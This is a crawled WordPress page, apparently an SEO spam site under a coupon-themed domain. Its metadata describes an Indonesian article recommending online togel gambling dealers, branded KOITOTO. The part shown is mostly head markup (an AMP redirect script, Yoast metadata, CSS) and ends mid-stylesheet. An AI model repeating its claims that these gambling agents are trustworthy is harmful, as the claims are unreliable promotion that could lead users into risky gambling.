

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-bahar-selatan/
body_size: 18367
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/kohlscouponsprintablenow.com\/syarat-syarat-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-bahar-selatan\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Syarat-syarat Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Bahar Selatan - Kohlscouponsprintablenow</title>
	<link rel="canonical" href="https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-bahar-selatan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Syarat-syarat Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Bahar Selatan - Kohlscouponsprintablenow" />
	<meta property="og:description" content="KOITOTO &#8211; Cari tempat untuk bermain togel yang sesuai sama dengan kemauan memang tidaklah selama-lamanya selalu membantu. Karena terdapat banyak agen judi togel sekarang yang telah bekerja di internet tapi tidak semuanya bandar punyai pelayanan memiliki kualitas hingga dirasakan tidak cukup memberi kepuasan. Kebalikannya, kalau anda masuk di bandar togel online alternatif terpercaya serta terbaik, &hellip; Continue reading &quot;Syarat-syarat Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Bahar Selatan&quot;" />
	<meta property="og:url" content="https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-bahar-selatan/" />
	<meta property="og:site_name" content="Kohlscouponsprintablenow" />
	<meta property="article:published_time" content="2023-01-21T08:21:23+00:00" />
	<meta property="og:image" content="https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-bahar-selatan/#article","isPartOf":{"@id":"https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-bahar-selatan/"},"author":{"name":"admin","@id":"https://kohlscouponsprintablenow.com/#/schema/person/3ee3ba907a2c156ccd0822be9de5b394"},"headline":"Syarat-syarat Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Bahar Selatan","datePublished":"2023-01-21T08:21:23+00:00","mainEntityOfPage":{"@id":"https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-bahar-selatan/"},"wordCount":2094,"commentCount":0,"image":{"@id":"https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-bahar-selatan/#primaryimage"},"thumbnailUrl":"https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg","keywords":["KOITOTO"],"articleSection":["Bandar Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-bahar-selatan/","url":"https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-bahar-selatan/","name":"Syarat-syarat Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Bahar Selatan - Kohlscouponsprintablenow","isPartOf":{"@id":"https://kohlscouponsprintablenow.com/#website"},"primaryImageOfPage":{"@id":"https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-bahar-selatan/#primaryimage"},"image":{"@id":"https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-bahar-selatan/#primaryimage"},"thumbnailUrl":"https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg","datePublished":"2023-01-21T08:21:23+00:00","author":{"@id":"https://kohlscouponsprintablenow.com/#/schema/person/3ee3ba907a2c156ccd0822be9de5b394"},"breadcrumb":{"@id":"https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-bahar-selatan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-bahar-selatan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-bahar-selatan/#primaryimage","url":"https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg","contentUrl":"https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg","width":840,"height":480,"caption":"KOITOTO"},{"@type":"BreadcrumbList","@id":"https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-bahar-selatan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kohlscouponsprintablenow.com/"},{"@type":"ListItem","position":2,"name":"Syarat-syarat Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Bahar Selatan"}]},{"@type":"WebSite","@id":"https://kohlscouponsprintablenow.com/#website","url":"https://kohlscouponsprintablenow.com/","name":"Kohlscouponsprintablenow","description":"Daftar Bandar Togel Terpercaya","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kohlscouponsprintablenow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://kohlscouponsprintablenow.com/#/schema/person/3ee3ba907a2c156ccd0822be9de5b394","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kohlscouponsprintablenow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a5ecb8e6931d8581daf0f4a0cbdb997f4250b7fb36bf34a947f11e38f1b18709?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a5ecb8e6931d8581daf0f4a0cbdb997f4250b7fb36bf34a947f11e38f1b18709?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://kohlscouponsprintablenow.com"],"url":"https://kohlscouponsprintablenow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Kohlscouponsprintablenow &raquo; Feed" href="https://kohlscouponsprintablenow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kohlscouponsprintablenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkohlscouponsprintablenow.com%2Fsyarat-syarat-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-bahar-selatan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kohlscouponsprintablenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkohlscouponsprintablenow.com%2Fsyarat-syarat-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-bahar-selatan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://kohlscouponsprintablenow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) 